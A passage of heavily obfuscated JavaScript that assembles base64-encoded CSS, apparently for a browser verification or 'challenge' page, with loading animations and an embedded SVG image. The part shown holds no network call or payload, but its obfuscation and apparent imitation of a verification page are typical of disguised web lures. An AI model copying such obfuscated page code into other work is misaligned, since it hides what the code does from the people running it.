0x1100)+_0x37a68e(0x6e9,0x99a,0xd7f,0x4eb)+_0x37a68e(0xb30,0xda3,0x737,0xf12)+_0x37a68e(0x25,0x51e,-0x22e,-0x5eb)+_0x4e1016(0xbcc,0x10a1,0x89c,0xdac)+_0x37a68e(-0x126,0x3b7,-0x3f7,-0x2b)+_0x4e1016(0xaf2,0xa2f,0xec6,0xa7f)+_0x37a68e(-0x17,0x3b0,0x339,0x29b)+_0x37a68e(0x440,0x38,0x57d,-0x14d)+_0x37a68e(0x37e,0x4f2,0x7b9,0x504)+'Q6MS41cmVt'+_0x4e1016(0x114a,0xd20,0x106f,0x158b)+_0x4e1016(0xccd,0xa97,0x617,0xdd4)+_0x4e1016(0x10d1,0x1401,0xb55,0x13b5)+_0x37a68e(0xde,0x244,0x2d,-0x337)+'MCV9LmZvb3'+_0x4e1016(0x437,-0x121,0x809,-0xdd)+_0x37a68e(0x152,-0x1f,-0x4e6,0x731)+'ItdG9wOjFw'+_0x37a68e(0xbe3,0xf08,0xddd,0xe4d)+_0x37a68e(0xa3a,0x1157,0xe7a,0xfd5)+_0x37a68e(0xcd5,0x6e0,0xd55,0x107d)+_0x37a68e(0x3fb,0x8f4,-0x189,0x545)+_0x4e1016(0x10c2,0xc12,0xbf4,0x1300)+_0x4e1016(0x724,0x37a,0x146,0xb52)+'b3A6MXJlbX'+_0x37a68e(-0x5,-0x68b,0x1a3,-0x389)+_0x4e1016(0x864,0x9b6,0x28d,0x899)+_0x37a68e(0xa73,0xc05,0x7e2,0xfb3)+_0x37a68e(0x3c4,-0xff,0x238,0x26b)+_0x37a68e(0xc8d,0xcd2,0x7eb,0xdfd)+_0x4e1016(0xd60,0xc44,0xfa5,0xda7)+_0x37a68e(0x9,-0x5c4,0x291,0x1c5)+_0x37a68e(0xb9,0x4f0,-0x353,0xf6)+_0x4e1016(0xf77,0x125d,0x10b5,0xe82)+'bW57ZmxvYX'+_0x4e1016(0x813,0x12e,0xe56,0xaa1)+_0x37a68e(0x94a,0xbb7,0xe2b,0xa06)+_0x4e1016(0xa83,0xff3,0xb05,0x10de)+_0x4e1016(0x10ef,0x1450,0xa98,0x126f)+_0x4e1016(0x515,0xc1e,0x9e4,0x166)+_0x4e1016(0xc1c,0x6eb,0x8c9,0x11d8)+_0x4e1016(0x512,0x145,0x7c5,0x23c)+_0x4e1016(0x6b7,0xcf2,0x12f,0x633)+_0x37a68e(0x23c,0x5c,0x14e,-0x182)+_0x4e1016(0xdf0,0x6c7,0x1081,0xe89)+'VtfS5mb290'+_0x4e1016(0x114f,0x1091,0xba9,0x166f)+_0x37a68e(0x4d5,-0xf7,0xa89,0xb3f)+_0x37a68e(0x4a0,0xb8d,-0x119,0xa77)+_0x4e1016(0x1133,0xb1c,0xa84,0xd7e)+_0x37a68e(0x5f6,0x7da,0xb97,0xa87)+_0x37a68e(0x5eb,0xaa3,0x4b4,0x44c)+_0x37a68e(0x5fb,0x1d9,0xc7e,0xacd)+_0x37a68e(0x31f,-0x9a,0x4ae,-0x2bc)+_0x37a68e(0xcbf,0x13c7,0x10fd,0xb6b)+_0x4e1016(0xbf6,0xb3c,0x74c,0x563)+_0x37a68e(0xcdb,0xcf9,0x1285,0xa05)+_0x37a68e(0x613,0xaa5,0x7d4,-0xdd)+'cmUtbXNnLC'+_0x4e1016(0x6c0,0x45c,0xdaf,0x4f7)+'bWUtdGl0bG'+'V7b3ZlcmZs'+_0x37a68e(0xa9c,0xe83,0xe20,0x432)+_0x37a68e(0xb35,0x5a7,0x123a,0x875)+_0x4e1016(0xd9b,0x7cf,0x135d,0xb14)+_0x37a68e(0xacf,0x443,0x79a,0xa08)+_0x4e1016(0xd41,0x11bc,0x131c,0xbcf)+'BweCl7LmRp'+_0x37a68e(0x728,0x179,0xbaf,0x3d8)+_0x4e1016(0x701,0x4f4,0x6d0,0x8ec)+'cntkaXNwbG'+_0x37a68e(0xa0c,0x36a,0x631,0x1036)+'ZmxleC13cm'+_0x37a68e(0xc40,0x1217,0x8df,0xa1c))+('anVzdGlmeS'+_0x4e1016(0x8f9,0x61c,0xb26,0x2c5)+_0x37a68e(0xce5,0x8a1,0xe11,0x121a)+'0uY2xlYXJm'+'aXg6YWZ0ZX'+_0x37a68e(0xa73,0xb85,0x10c9,0x1140)+'bm9uZTtjb2'+'50ZW50Om5v'+'bmU7ZGlzcG'+_0x37a68e(0x2ac,0x6c,0x787,-0x1d1)+_0x37a68e(0x7f1,0xd3e,0xaf2,0xcb7)+_0x37a68e(0xbd1,0xcf1,0xf28,0x5ab)+_0x4e1016(0x808,0xf28,0xa74,0x97b)+_0x4e1016(0x45d,0x55f,0x239,0x5ca)+'cGFkZGluZy'+'1ib3R0b206'+'MnJlbX0uY2'+_0x37a68e(0x58a,0xa36,0x1e8,-0x1f)+'LmNvbHVtbn'+_0x4e1016(0xd47,0x6dd,0xe44,0x6e3)+'b25lO3BhZG'+_0x37a68e(0xb7f,0xc4d,0xc1e,0xd33)+_0x37a68e(0x7df,0x46a,0x485,0x57c)+_0x37a68e(0xb95,0x128e,0x1223,0x92b)+_0x4e1016(0xabc,0x47f,0x8aa,0x9a0)+'VlcC1hbGx9'+_0x4e1016(0x613,0x96b,0x437,0xd0a)+'FtZS10aXRs'+_0x4e1016(0xf40,0xb49,0xe93,0x12ba)+'4tYm90dG9t'+_0x4e1016(0xa32,0x4fb,0x108c,0xb60)+'5sb2FkaW5n'+_0x37a68e(0x2c,0x267,-0x47a,0x638)+_0x4e1016(0xa5c,0xf43,0xec3,0x427)+_0x37a68e(0x8ef,0x3ae,0x8d9,0x875)+_0x4e1016(0x9f8,0xf20,0xa77,0xf67)+_0x4e1016(0xebc,0xc29,0xc6e,0xfd9)+'NwbGF5Omlu'+_0x37a68e(0xc8f,0xdde,0xf4b,0x7d5)+'9jaztwb3Np'+_0x37a68e(0xb8e,0x1063,0x716,0x12a1)+'xhdGl2ZX0u'+_0x4e1016(0x1127,0x148c,0xcb3,0x1788)+_0x37a68e(0xc14,0xd12,0xfcd,0xe4f)+_0x37a68e(-0x95,0x4e0,-0x6e6,0xd3)+'toZWlnaHQ6'+_0x4e1016(0xca6,0x13a7,0xe6a,0x1160)+_0x4e1016(0x74d,0x3f6,0x6c7,0xad7)+_0x4e1016(0xca6,0x991,0xea8,0xaf2)+_0x4e1016(0x66e,0xd6,0x3f1,-0x8b)+_0x4e1016(0x3e0,-0x2dd,0x43f,0x47a)+_0x4e1016(0xaad,0xed5,0x9d1,0xfd9)+_0x4e1016(0x388,0x25,0x37c,0x78b)+_0x4e1016(0xab0,0xe3f,0xf0c,0xe4b)+_0x4e1016(0x1012,0xc38,0xf21,0x107c)+'1iZXppZXIo'+_0x4e1016(0xd9d,0x1429,0x965,0x681)+_0x4e1016(0x9ee,0xaeb,0x950,0x7c1)+'bml0ZTtib3'+_0x37a68e(0x56e,0x770,-0x8d,0x401)+_0x37a68e(0xd3,0x3fc,-0x115,0x161)+_0x37a68e(0x21,-0x615,0x293,-0x33)+'YXJlbnQ7Ym'+'9yZGVyLXJh'+_0x4e1016(0xf22,0x11a3,0x987,0x1476)+'U7Ym9yZGVy'+_0x37a68e(0xc0a,0xf14,0xee9,0xf00)+_0x4e1016(0x557,0x418,-0x1d,0x615)+'MTMxO2JveC'+_0x4e1016(0x1094,0x1387,0x104f,0xfaa)+'Ym9yZGVyLW'+'JveDtkaXNw'+'bGF5OmJsb2'+_0x37a68e(0x6cf,0xcb7,0xb90,0x68f)+_0x4e1016(0xf70,0xe93,0x109f,0xaf1)+_0x4e1016(0x5f6,0x7c7,0x305,0x16f)+_0x4e1016(0xb4d,0x7b4,0x56e,0x9f4)+_0x4e1016(0x5a8,0xa91,0xc2d,0x45d)+_0x37a68e(0xb77,0x922,0xd1a,0x5c3)+_0x4e1016(0x3ae,0x15a,-0x1fc,0x42f)+'aW9uLWRlbG'+_0x4e1016(0x10c4,0x1211,0xf39,0x16fc)+_0x37a68e(0x5d7,0xa5a,0x232,0x3fa)+'luZyBkaXY6'+_0x4e1016(0x44e,0xab7,-0xd6,0x139)+_0x37a68e(0x2f8,0x4f7,0x974,-0x1f5)+_0x37a68e(0x480,-0x1f7,0x1d1,0x43)+_0x37a68e(0x8fb,0x291,0xf7c,0x9aa)+_0x37a68e(0xcef,0x5f0,0xbd9,0x7cd)+_0x37a68e(0xc07,0x4dc,0xa90,0x61f)+_0x4e1016(0x363,0x11e,0xc6,0x27c)+_0x37a68e(0xcd3,0x10f1,0x924,0xcf9)+_0x37a68e(0x16d,0x26,0x7f8,0x272)+'lvbi1kZWxh'+_0x37a68e(0x5ba,0x9c6,0xb62,-0x61)+'1Aa2V5ZnJh'+_0x4e1016(0x4e9,0xdf,0x2a9,0x566)+_0x4e1016(0x7d2,0xaa,0xce3,0xcb3)+_0x37a68e(0xab4,0x927,0x1010,0x8f4)+_0x4e1016(0x1155,0x1261,0xfa3,0xd9c))+('dGUoMCl9dG'+'97dHJhbnNm'+'b3JtOnJvdG'+_0x4e1016(0xf14,0xadb,0x7ed,0x13c3)+_0x4e1016(0x61a,-0xb2,0xac0,0x7d5)+_0x37a68e(0x4e0,0x838,0x31f,0xd7)+'bmctZmF2aW'+_0x37a68e(0x7cb,0x86f,0x79c,0x25e)+_0x37a68e(0x1b9,0x849,-0x56,-0x18)+_0x4e1016(0xb03,0xe6d,0x1096,0x10f5)+_0x37a68e(0x9a,0x64d,0x110,-0x33c)+_0x4e1016(0xc07,0x1089,0xb65,0xac8)+_0x4e1016(0xfa6,0x975,0x130a,0xf14)+_0x4e1016(0x5e3,0xd3,0x41a,0x6c7)+_0x4e1016(0x5a1,0x265,0x5e4,-0x156)+_0x4e1016(0xa9a,0x1033,0xec3,0xc19)+_0x4e1016(0xc92,0x7e1,0xd2b,0x1355)+'QtcG9zaXRp'+'b246MTAwJT'+_0x37a68e(0x914,0x82c,0x4c8,0x3c9)+_0x4e1016(0x3b1,0x894,-0x2b1,0x578)+_0x4e1016(0xd89,0xc7b,0x875,0x1437)+_0x4e1016(0x87a,0x6fe,0xb58,0xf33)+'QycHh9LnJ0'+_0x4e1016(0x104f,0x1604,0x1674,0xb99)+_0x37a68e(0x970,0xc37,0x257,0x98d)+_0x4e1016(0x1175,0x140b,0x121a,0x111a)+_0x4e1016(0xcef,0xd6f,0x83a,0xc85)+'b3VuZC1wb3'+_0x4e1016(0x723,0xc2a,0x9cf,0x48c)+'MDAlO3BhZG'+_0x4e1016(0xe8f,0x97c,0xeff,0xe64)+_0x37a68e(-0x101,-0x6fe,-0x803,0xb3)+'Rpbmctcmln'+_0x4e1016(0x9b7,0x6d6,0xe75,0x30c)+'0uY2hhbGxl'+_0x4e1016(0x610,0x8af,0x6f7,0x806)+_0x37a68e(0x607,0x499,0x33,0x636)+_0x4e1016(0x811,0x6e9,0x5ad,0x3b2)+'Bpbm5lcnto'+'ZWlnaHQ6Nz'+_0x4e1016(0xe5e,0x13f9,0xd99,0x149d)+_0x4e1016(0x587,-0x7,0xc58,0x500)+_0x4e1016(0xb8c,0x59b,0x96a,0x712)+_0x37a68e(0x1a4,-0x2e,-0x33b,0x605)+'NjaGVtZTpk'+_0x4e1016(0x4b9,0x34a,-0x4d,0x707)+_0x37a68e(0xb4c,0xe6a,0xfdf,0xdb9)+_0x37a68e(0x4f8,0x8e6,0x306,-0x123)+_0x4e1016(0x9a5,0x816,0xb23,0xef5)+_0x37a68e(0xa1c,0xbc8,0x6a1,0xbd1)+_0x37a68e(0x9a6,0xcdd,0xd54,0x35c)+_0x37a68e(0x26b,0xd3,0x6c6,-0xd9)+_0x37a68e(-0xe4,0x522,0x2c2,-0x62c)+_0x4e1016(0xb77,0x954,0x579,0x5e4)+'kgYTpob3Zl'+_0x37a68e(0x746,0x540,0x5ea,0x1f6)+_0x37a68e(0x1f4,0x3ea,0x511,0x6ac)+_0x37a68e(0x644,0x61,0x850,-0xc2)+_0x37a68e(0x4b9,0x9a0,-0x184,0x7ce)+'bjp1bmRlcm'+_0x4e1016(0x9d5,0x358,0x400,0x6bf)+_0x4e1016(0x400,0x3e3,0x662,0x4dd)+'JpbmcgZGl2'+_0x4e1016(0x617,0x620,0xc2f,-0xad)+_0x4e1016(0x67b,0xd21,0xf7,0x64c)+_0x4e1016(0xd3f,0xabe,0x67b,0x7c2)+_0x4e1016(0xa25,0xde9,0x10b7,0xc74)+_0x4e1016(0x105c,0x15d2,0xc3f,0x144b)+_0x4e1016(0x5c8,0x281,0x1ee,0x57a)+_0x4e1016(0xc68,0x1221,0x1103,0xa19)+_0x4e1016(0xc10,0x896,0xe1b,0xddc)+'bG9yOiNiMj'+_0x37a68e(0x28f,0x747,0x7c7,0x2ad)+_0x37a68e(0xcfd,0x104b,0x807,0xaf7)+_0x4e1016(0xaf6,0xd30,0xa32,0x1089)+_0x4e1016(0xe4a,0xafb,0xd3e,0x8e4)+_0x37a68e(0x243,0x6b5,0x902,0x3a6)+_0x4e1016(0xb36,0x1206,0x89d,0x5c1)+'Y7Y29sb3I6'+_0x37a68e(0x7b0,0x34b,0x462,0x1d8)+_0x37a68e(0x887,0xd01,0xdaf,0xccf)+_0x37a68e(0x318,-0x2cc,0x5b6,0x555)+_0x4e1016(0xf39,0x1191,0xf47,0x1248)+_0x4e1016(0xafa,0x659,0xa8a,0x10da)+_0x37a68e(0x5b6,0x462,0x6b4,0x5dd)+_0x4e1016(0x404,0xb02,-0x27b,-0x173)+_0x4e1016(0x9f5,0x1102,0x343,0xcc3)+_0x37a68e(0x6b,-0x5a2,0x5d1,0x10)+_0x37a68e(0x775,0x706,0x8c0,0xe34)+_0x37a68e(0xc39,0x123b,0xffa,0xbc6)+_0x37a68e(0x12e,0x7b4,0xcf,0x856)+_0x37a68e(0xaf5,0xadf,0x10f8,0x6f7)+_0x4e1016(0xb53,0x6df,0xa6c,0xc74)+'RG92TDNkM2'+_0x37a68e(0x9e4,0x108f,0xfaf,0x10e5)+_0x4e1016(0x5b2,0x885,0x962,0x8f5)+_0x4e1016(0x419,0x765,0x431,-0x131)+'aUlIZHBaSF'+_0x37a68e(0x711,0xca4,0x5c4,0x51e))+(_0x4e1016(0x6fa,0x512,0xdaf,0x70c)+_0x37a68e(0x8a6,0xb3d,0x72b,0xafa)+_0x37a68e(-0xbe,0x147,-0x489,-0x540)+_0x4e1016(0x8a5,0x467,0xde3,0xb3f)+_0x37a68e(0xb29,0xc68,0xa24,0xa6b)+_0x37a68e(0xcc4,0xa92,0x1003,0xf72)+_0x37a68e(0x97a,0x596,0xb91,0x650)+_0x37a68e(0x639,0x183,0xb5f,0x20)+'NDhjR0YwYU'+_0x4e1016(0x59e,0x90b,0x385,0x910)+_0x37a68e(0x3e9,0x5d7,0x825,0x50e)+_0x4e1016(0xaa0,0xa32,0x1173,0x10ad)+_0x4e1016(0xceb,0x84f,0xced,0x9e1)+'dNR0V4TXlB'+_0x4e1016(0x75a,0x5fd,0x77a,0x42b)+_0x37a68e(0x7c5,0x339,0x30f,0xab2)+'STJJREV6SU'+_0x4e1016(0xe01,0xd5b,0xb05,0x79e)+_0x37a68e(0x99d,0xaee,0x973,0x591)+_0x37a68e(0xc61,0x123b,0xf0d,0x10d6)+_0x4e1016(0xe8e,0x145a,0xd66,0x913)+_0x37a68e(0xcb3,0x992,0x96b,0x746)+_0x4e1016(0xc04,0x1069,0x12df,0x556)+'l5SURFeElE'+_0x37a68e(0x689,0xacc,0x207,0x708)+_0x37a68e(0x3e4,0xa82,-0x262,0x387)+'aklpTHo0OG'+_0x4e1016(0xaca,0x7b4,0x8a8,0xd24)+_0x37a68e(0x525,0x149,0x29e,0x9af)+_0x4e1016(0x396,0x35d,0x6e4,0x3d)+_0x37a68e(0x657,0x1a6,0xbc2,0x2ff)+'p0TVRBdU9U'+_0x4e1016(0xac1,0x103b,0x830,0xa36)+_0x37a68e(0xc15,0xd30,0x1275,0xebe)+'amsxTFRRdU'+_0x37a68e(0x673,0x606,0xada,0x560)+_0x4e1016(0x45a,-0x166,0x9ea,0xfa)+_0x4e1016(0x110c,0xaa0,0x157d,0x13fa)+'dU16Y2dOUz'+_0x37a68e(0xc1b,0x1306,0x94d,0x774)+'UTVOUzA1TG'+_0x4e1016(0xc43,0xf49,0xec5,0x701)+_0x37a68e(0x398,-0x7c,-0x19e,0x521)+'5Yb2lMejQ4'+_0x37a68e(0x3dd,0x948,0x4b6,-0x31)+_0x4e1016(0x63c,0xcea,0xc30,0x8f0)+_0x4e1016(0x9ab,0x59d,0xa7b,0x8c0)+_0x4e1016(0xeca,0xe64,0x1313,0x97d)+'ci10ZXh0e2'+'JhY2tncm91'+_0x4e1016(0x404,0x4ab,0x75a,0x190)+'U6dXJsKGRh'+'dGE6aW1hZ2'+'Uvc3ZnK3ht'+'bDtiYXNlNj'+_0x37a68e(0x12e,0x6a0,-0x16d,0x59b)+_0x37a68e(0xaf5,0xeb5,0x4b9,0x4ca)+'owaWFIUjBj'+_0x37a68e(0x397,0x216,0x1e9,0x9a6)+_0x37a68e(0x9e4,0xb34,0xcc2,0x838)+'Y21jdk1qQX'+'dNQzl6ZG1j'+'aUlIZHBaSF'+_0x37a68e(0x711,0x357,0xcf6,0x0)+_0x37a68e(0x285,0x2bc,0x162,0x46e)+_0x37a68e(0x8a6,0x690,0x73f,0x2af)+_0x4e1016(0x3b7,0x151,0x35f,-0x12e)+'JEMGlibTl1'+_0x4e1016(0x7d6,0x5c3,0xcb1,0x2a9)+_0x37a68e(0x9fd,0xe2a,0x8f3,0xe20)+_0x4e1016(0x45f,0x114,0x140,0x566)+_0x37a68e(0x71e,0x430,0x55,0x40c)+_0x4e1016(0xd18,0xfef,0x13de,0xb64)+_0x4e1016(0x5d6,0x54f,0x48c,0x237)+_0x37a68e(0x2f0,0x91f,0x6eb,-0x17d)+'1DQXhJREFn'+_0x37a68e(0xc32,0xdee,0xf3f,0xf21)+_0x37a68e(0x47,0x152,0x4c2,-0x547)+_0x4e1016(0x51e,-0x67,0x32b,0x525)+_0x4e1016(0x55b,0x241,0xa27,-0x115)+'QWdNQ0F4Tm'+_0x4e1016(0xecb,0x9fb,0xd7c,0xbb9)+_0x37a68e(-0xad,0x176,0x2d5,0x663)+'1URWdNQ0F4'+_0x37a68e(0x59d,0xaa5,0x35c,0x550)+_0x37a68e(0x551,0xaf7,-0x136,0x11c)+'dU1ERWdNVE'+_0x37a68e(0x556,0xbf4,0x93,0xa4)+'QXdJREV0TV'+_0x37a68e(0xbcd,0xf37,0xff5,0x8c0)+'ejQ4Y0dGMG'+_0x4e1016(0xcc2,0x8ea,0xb8c,0xb74)+'UFNJalFqSX'+_0x37a68e(0x2ba,0x161,0x8e2,0x68b)+_0x4e1016(0xefe,0xe1f,0x15c6,0xf22)+_0x4e1016(0xbff,0x1026,0x6cf,0x112a)+_0x37a68e(0x16b,0x6fd,0x3fe,0x383)+'VneE5DNDRO'+_0x37a68e(0x8d,-0xdd,-0x589,-0x5dc)+'5qTWdPUzQx')+(_0x37a68e(0x3df,0x4cc,0x144,-0x347)+'plbTB0TVM0'+_0x4e1016(0xd24,0xd17,0xb5c,0xc5a)+'QwTWpkeExq'+_0x4e1016(0x79a,0x85e,0x59d,0x984)+_0x4e1016(0xe1d,0x1402,0x11b0,0x1328)+'emc0TGpRd0'+_0x37a68e(0x5f0,0x73b,0x501,0x6c)+_0x4e1016(0x60a,0x4fe,0xa31,0x2a5)+_0x37a68e(0xbdd,0x11ed,0xf49,0x6a1)+_0x4e1016(0x10b4,0xe00,0x1058,0x1611)+_0x4e1016(0xcd1,0x10bc,0x1375,0xe1a)+_0x4e1016(0xe58,0x859,0xa0b,0x12bb)+_0x4e1016(0xb45,0x78a,0xa9c,0x6ee)+_0x37a68e(-0x56,-0x66c,-0x584,-0x2ca)+_0x4e1016(0xf6f,0x1171,0xb1e,0x148c)+_0x37a68e(0xbb7,0x54e,0x9f6,0xe0b)+_0x4e1016(0x480,-0x1ac,0x1c5,0x2de)+'NE9TMHVNem'+_0x4e1016(0x54c,0xc63,0x19,0x150)+_0x4e1016(0x36f,0x210,0x441,-0x14d)+_0x37a68e(0x662,0x1c4,0x984,0x882)+_0x37a68e(0x2c3,0x2c3,0x126,0x59a)+_0x4e1016(0x95b,0xcfa,0x331,0x3fe)+'TGprNE5TND'+_0x4e1016(0xdb1,0x8dc,0xbbe,0x77f)+_0x37a68e(0x7f,0x505,0x84,-0x83)+'ExTmkwdU16'+_0x37a68e(0x7b4,0xb4e,0x56a,0xd99)+_0x37a68e(0x8a2,0xf09,0xcef,0xa3e)+'fX08L3N0eW'+_0x4e1016(0xfae,0xb90,0x10ae,0x9d3)+'ZT5Aa2V5Zn'+_0x37a68e(0x221,0x411,-0x2cc,-0x32b)+_0x37a68e(0x5f5,0xb24,-0x2b,0xc7f)+_0x37a68e(0x8a9,0x1c2,0x484,0x201)+'OnJvdGF0ZS'+'gxdHVybil9'+_0x37a68e(-0x36,-0x488,0x348,-0x3e9)+'FtZXMgc3Ry'+_0x37a68e(0x2a9,0x7f9,0x9be,0x55c)+_0x4e1016(0x1181,0x168a,0x1010,0xe7e)+_0x37a68e(0x85d,0x420,0x901,0x2b6)+'V0OjB9fUBr'+_0x37a68e(0x61b,0xd44,0x6cf,0x274)+'Mgc2NhbGV7'+_0x37a68e(0x719,0xcf0,0x867,0xe32)+_0x4e1016(0xd1e,0xdd7,0xb1c,0xdb7)+_0x4e1016(0x4e8,0x64b,0x624,0x5f8)+_0x37a68e(0xb84,0x913,0x64d,0xc55)+_0x4e1016(0xa69,0x806,0x1023,0xca4)+_0x37a68e(0x7e1,0xada,0x99f,0xd5)+_0x4e1016(0x43f,0x2a5,0xa07,0x5ba)+_0x37a68e(0xc5a,0xdda,0xbd7,0xffb)+_0x37a68e(0x3d,0x450,0x2f5,-0x360)+_0x4e1016(0x882,0xca3,0x411,0xf33)+_0x37a68e(0x6ff,0xd84,0x434,0x278)+_0x37a68e(0x96,-0x1ae,-0x5c1,0x32c)+_0x37a68e(-0xa0,0x65b,0x64,0x5c7)+_0x4e1016(0x1010,0x1338,0xd22,0x1180)+_0x4e1016(0x4ca,0x80e,0x2d9,0x9ae)+_0x4e1016(0x92b,0x965,0xcc8,0x100e)+'bnNldCAwID'+_0x4e1016(0x90a,0xc7a,0x53b,0x824)+_0x4e1016(0x72e,0xd4f,0x2db,0x39f)+_0x37a68e(-0xbd,0x3a9,-0x146,-0x799)+_0x37a68e(-0xa0,-0x4c2,0x640,-0x57b)+_0x4e1016(0x9a2,0x4cc,0x8e2,0x955)+'b2ZmbGFiZW'+_0x37a68e(0x9e8,0xb9c,0x441,0xd29)+_0x4e1016(0xf33,0x1149,0x10b0,0xa1d)+_0x37a68e(0x85,-0x3dc,-0x3c4,0x331)+_0x4e1016(0x50a,0x54d,0xc31,0x366)+_0x37a68e(0xa93,0x1157,0x119f,0x10d3)+_0x4e1016(0x1041,0xcf5,0x10dc,0xfd8)+_0x4e1016(0x97e,0xd49,0x4e1,0xa6d)+_0x37a68e(0x298,0x95,-0x226,0xb4)+_0x4e1016(0x1162,0xf8d,0xec7,0x1671)+'ZWwtZGFya3'+_0x37a68e(0x768,0x7d4,0xb56,0x78d)+_0x37a68e(0x9c3,0xe3a,0x8f6,0xe44)+_0x4e1016(0x438,0x167,0x462,0x1bc)+_0x4e1016(0xd03,0x834,0xefa,0xa54)+_0x37a68e(0xc4c,0xb92,0xd20,0x10bb)+_0x4e1016(0x756,0x4eb,0x7f7,0xb0c)+_0x4e1016(0x685,0xaed,0x7a6,0x3c9)+_0x4e1016(0x441,0x5ed,0x675,0x73c)+_0x4e1016(0x368,0x8cc,0x6e8,0x6dc)+_0x37a68e(0x8ba,0x540,0xb8f,0x765)+_0x4e1016(0x991,0xed9,0x465,0x55e)+_0x37a68e(-0x1c,0x1f3,-0x8b,0x46d)+_0x37a68e(0x8c4,0x7e2,0x8c8,0x4fe)+_0x37a68e(0x958,0x391,0xe47,0x77a)+'xlKDEpfX1A'+_0x4e1016(0xb67,0xc27,0x51b,0xf79)+_0x4e1016(0x674,0x9ca,0x703,0x180)+'aW57MCV7b3'+_0x37a68e(0x59f,0x4e9,-0xbd,0x5c)+_0x37a68e(0xb5d,0x94e,0xe15,0x108b)+_0x4e1016(0x566,0x8b3,0x9f0,0x926))+(_0x4e1016(0x756,0xc53,0x25b,0xe7)+'1lcyBmaXJl'+_0x37a68e(0x803,0xccf,0xb1d,0xbbe)+_0x4e1016(0x4af,0x8d2,-0x7c,0xaba)+'eTowO3RyYW'+_0x37a68e(0xd1f,0xc09,0xf0a,0x1198)+'Y2FsZSgwKX'+_0x37a68e(0x441,0xa58,0xa04,0x300)+_0x37a68e(-0xbc,-0x349,-0x1d2,0x2e)+_0x4e1016(0xfb4,0x1037,0x103c,0x137e)+_0x4e1016(0x472,0x612,0x2b2,0x80f)+_0x37a68e(0x2aa,0x249,0x197,-0x79)+_0x37a68e(0x13f,0x7ca,-0x4a2,0x5b6)+_0x4e1016(0x428,0x1a2,0x4de,0x385)+'c2Zvcm06c2'+_0x4e1016(0x9e5,0x87d,0x4e6,0x2ca)+'fUBrZXlmcm'+'FtZXMgZmly'+_0x4e1016(0x6af,0x882,0x543,0x902)+'V7b3BhY2l0'+_0x4e1016(0x1098,0xc18,0xbb4,0xbf9)+'9rZS1kYXNo'+_0x4e1016(0x7bb,0xd28,0x200,0xda7)+_0x37a68e(0x75c,0x626,0xa7a,0x16a)+'YWNpdHk6MX'+'10b3tzdHJv'+'a2UtZGFzaG'+_0x4e1016(0xd56,0x994,0x9cc,0x1439)+_0x37a68e(0xa3d,0xae6,0x63c,0x68f)+_0x37a68e(0x1fc,0x2d0,-0x352,0x233)+_0x37a68e(0x459,-0x28f,0x68f,0x20e)+_0x37a68e(0x38d,0x662,0x1,0x2a7)+_0x4e1016(0xf85,0x1153,0xa90,0xb3e)+_0x4e1016(0xa3e,0x592,0xe28,0x1000)+_0x37a68e(0x9e,0x3a2,-0x163,0x73)+'VjYXA6c3F1'+_0x37a68e(0x992,0xdf6,0xcac,0xf1e)+_0x37a68e(0xaaa,0xd1d,0x452,0x3a4)+'b2Zmc2V0Oj'+_0x37a68e(0x54b,0x4c,0x51b,0x9)+_0x4e1016(0x9a0,0x8a5,0x46d,0xcbf)+_0x4e1016(0xddb,0xc60,0xcd0,0x1426)+_0x37a68e(0x9f1,0x6cd,0x660,0x8b4)+_0x4e1016(0xba2,0x4ca,0x126e,0x702)+'d3JhcHBlci'+_0x4e1016(0x5ec,0x8cd,0xc11,0x532)+_0x37a68e(0xc2b,0x7f3,0xc29,0xc2e)+_0x4e1016(0xc24,0x51d,0xb9c,0x1327)+_0x37a68e(0x76,-0x1c3,-0x68f,0x46)+'VpZ2h0OjEw'+_0x4e1016(0xfd6,0xe85,0x1018,0x113b)+_0x4e1016(0xc97,0xff1,0xe1b,0x9ed)+_0x4e1016(0xd8c,0x1265,0x770,0xc04)+'lkZGVuO3Bh'+_0x37a68e(0x9ea,0xd8e,0x9b9,0x4a2)+_0x37a68e(0x6f4,0xa5d,0x1cf,0xbd2)+_0x4e1016(0xeb4,0x128d,0x971,0x12fb)+_0x37a68e(0x8ab,0x579,0xb04,0xee3)+_0x37a68e(0x889,0xd4e,0x95b,0x9c7)+_0x4e1016(0x9dc,0xa73,0x1060,0x10da)+_0x4e1016(0x6e8,0xa18,0x200,0x25d)+_0x4e1016(0x10e7,0xbce,0xbee,0x176b)+_0x4e1016(0xd6f,0x1127,0x8f7,0x1425)+_0x37a68e(0x7e,-0x483,0x3a,0x779)+_0x4e1016(0x52f,0x3d8,0x632,0xa3f)+_0x37a68e(0xaf,0x381,-0x566,-0x393)+_0x37a68e(0xa03,0x8a4,0xc7e,0x91f)+_0x4e1016(0x4a9,0xad8,0x3d3,0x5a3)+'YXBwbGUtc3'+_0x4e1016(0xae9,0x5d7,0xd60,0xa3f)+_0x4e1016(0xe34,0x10c7,0xcf2,0xadd)+'xibGlua21h'+_0x37a68e(0x5c7,-0xe5,0x557,0xce2)+_0x37a68e(-0x64,0x164,-0x65f,0x1dd)+_0x4e1016(0x4ab,0xaa2,-0xd7,0x414)+_0x4e1016(0x681,0xcd,-0x48,0xa47)+'eWdlbix1Yn'+_0x4e1016(0xa0f,0x5e8,0xc98,0x1082)+_0x37a68e(0x8a1,0x2c7,0x3b5,0x7bb)+_0x37a68e(0x854,0x758,0x705,0xc8c)+_0x4e1016(0xbe1,0x4ed,0x50c,0x5ea)+_0x37a68e(0x9b0,0xb62,0xcba,0x993)+_0x37a68e(0x4f,-0x23d,-0x32e,-0x520)+_0x37a68e(0x45d,0x52c,-0x2bc,0x1ed)+'b250LXdlaW'+_0x4e1016(0xb7d,0xd99,0x898,0x1199)+_0x4e1016(0x10fa,0xf71,0x1696,0xb8a)+_0x4e1016(0x9f1,0xd5d,0xa80,0x5d3)+_0x4e1016(0xf66,0x164a,0x1538,0xe2c)+_0x37a68e(0x48c,0x8a0,0x2a3,0xaaa)+_0x37a68e(0x9a0,0xf97,0xa59,0x792)+_0x37a68e(0x4cb,0x99b,0x58f,0x73a)+_0x4e1016(0xbb1,0x10f3,0xe36,0xb10)+_0x4e1016(0xcd6,0x1195,0xcab,0x139d)+_0x37a68e(0x3f4,0x8bb,-0x12e,0x8d0)+_0x37a68e(0xd2f,0xc99,0xad4,0xaa2)+_0x4e1016(0xc31,0x133e,0x5a6,0x538)+_0x37a68e(-0x5a,-0x1ca,0x36,0x295)+'NnB4O2Zvbn'+_0x37a68e(0x6f0,0x506,0x2eb,0x8c7))+(_0x4e1016(0x573,-0x13c,0xbc3,0x5e2)+'5lLWhlaWdo'+'dDoxLjI1O2'+_0x4e1016(0x9fa,0x701,0x365,0x7ac)+'NnB4IDB9Lm'+_0x37a68e(-0